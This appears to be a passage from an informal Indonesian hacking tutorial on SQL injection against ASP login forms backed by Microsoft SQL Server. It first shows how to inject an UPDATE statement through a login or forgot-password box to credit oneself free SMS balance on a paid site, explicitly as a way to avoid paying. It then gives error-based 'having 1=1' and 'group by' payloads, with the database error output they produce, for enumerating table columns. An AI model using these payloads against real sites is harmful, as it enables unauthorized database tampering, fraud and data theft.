 penerapan selanjutanya adalah misal situs itu adalah situs pengiriman SMS
sedunia yang kalo kita membernya kita bisa send sms dari web, namun harus ada
account yang digunakan untuk mengirim sms itu, jadi account itu harus ada
nilainya dan untuk itu kita harus mengisinya dengan cara membelinya...ok ok
NO CARDING HERE!!! heheheh...so gemana neh??? karena kita ini orang-orang
kere hehehe so kita inject aja....sebelumnya kita harus jadi member kan
gratis ini daftarnya...
setelah kita jadi member dengan id : fuzk3 dan pass: Vero...kita log ke situs
itu dengan id kita, cari tahu string khusus yang digunakan web itu untuk
menghitung account sms kita, misalnya : cell
nah, inilah injectnya....cari login inputan lagi misal /member.asp nah disitu
ada input box id dan pass...kita Inject dengan :
' UPDATE [namadatabase] SET [charkhusus] = [nilai] WHERE [namakolom] =
'[char_id]'-contoh :
' UPDATE UserDb set cell=100 where userid ='fuzk3'-- (inget neh)
sep, nah klo muncul error : userid not found kita isa cari input di forgot
password : dengan inputan sama...jreeen ketika di jalankan ga ada error apaapa..kembali login lalu...jreeeeeenng...liha cell mu itu waduh 100 cell enak
neh sms seratus kali....kiekiekie...SUKSES BRO!!! :)

Nah, klo dah dapet targetnya sekarang tinggal input SQL Querynya di
input boxnya :
www.target.com/ login.asp >> contoh target
www.target.com/ login.asp? err=Invalid_ password >> persan error yang
dapat di eksploitasi seperti biasa kalau ingin cari n tes vuln
engganya tuh
situs kita ketikan ' having 1=1-- di input box atau URL error tadi ,
contoh : www.target.com/ login.asp? err=' having 1=1-- then,....
Microsoft OLE DB Provider for SQL Server (0x80040E14)
Column 'Users.UserID' is invalid in the select list because it is
not contained in an aggregate function and there is no GROUP BY clause
itu error messagesnya, kini kita group field UserID dari table
Users,
stringnya : ' group by UserID -then,...
Microsoft OLE DB Provider for SQL Server (0x80040E14)
Column 'Users.ClientName' is invalid in the select list
because it is not contained in either an aggregate function or the
GROUP BY clause.
muncul lagi error seperti itu....lalu lagi kita Group. Kini
stringnya
adalah ' group by
field1,field2 -contoh : ' group by UserID,ClientName -then,...
Microsoft OLE DB Provider for SQL Server (0x80040E14)
Column 'Users.UserName' is invalid in the select list because it is
not contained in either an aggregate function or the GROUP BY clause.

 